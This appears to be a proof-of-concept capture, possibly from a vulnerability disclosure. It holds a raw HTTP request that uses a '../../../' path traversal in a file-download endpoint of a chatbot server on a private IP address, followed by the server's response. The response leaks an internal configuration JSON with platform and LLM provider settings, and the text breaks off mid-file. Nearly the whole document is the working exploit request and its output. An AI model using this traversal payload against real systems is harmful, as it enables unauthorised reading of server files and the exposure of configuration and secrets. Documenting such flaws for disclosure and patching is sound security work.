 GET /api/chat/get_file?filename=../../../data/cmd_config.json HTTP/1.1
Host: 192.168.162.131:6185
User-Agent: Go-http-client/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

HTTP/1.1 200
content-type: text/html; charset=utf-8
content-length: 3200
date: Fri, 25 Jul 2025 15:07:04 GMT
server: hypercorn-h11

...{
    "config_version": 2,
    "platform_settings": {
        "unique_session": false,
        "rate_limit": {
            "time": 60,
            "count": 30,
            "strategy": "stall"
        },
        "reply_prefix": "",
        "forward_threshold": 1500,
        "enable_id_white_list": true,
        "id_whitelist": [],
        "id_whitelist_log": true,
        "wl_ignore_admin_on_group": true,
        "wl_ignore_admin_on_friend": true,
        "reply_with_mention": false,
        "reply_with_quote": false,
        "path_mapping": [],
        "segmented_reply": {
            "enable": false,
            "only_llm_result": true,
            "interval_method": "random",
            "interval": "1.5,3.5",
            "log_base": 2.6,
            "words_count_threshold": 150,
            "regex": ".*?[.........~...]+|.+$",
            "content_cleanup_rule": ""
        },
        "no_permission_reply": true,
        "empty_mention_waiting": true,
        "friend_message_needs_wake_prefix": false,
        "ignore_bot_self_message": false
    },
    "provider": [],
    "provider_settings": {
        "enable": true,
        "wake_prefix": "",
        "web_search": false,
        "web_search_link": false,
        "identifier": false,
        "datetime_system_prompt": true,
        "default_personality": "default",
        "prompt_prefix": "",
        "max_context_length": -1,
        "dequeue_context_length": 1,
        "streaming_response": false,
        "streaming_segmented": false
    },
    "provider_stt_settings": {
        "enable": false,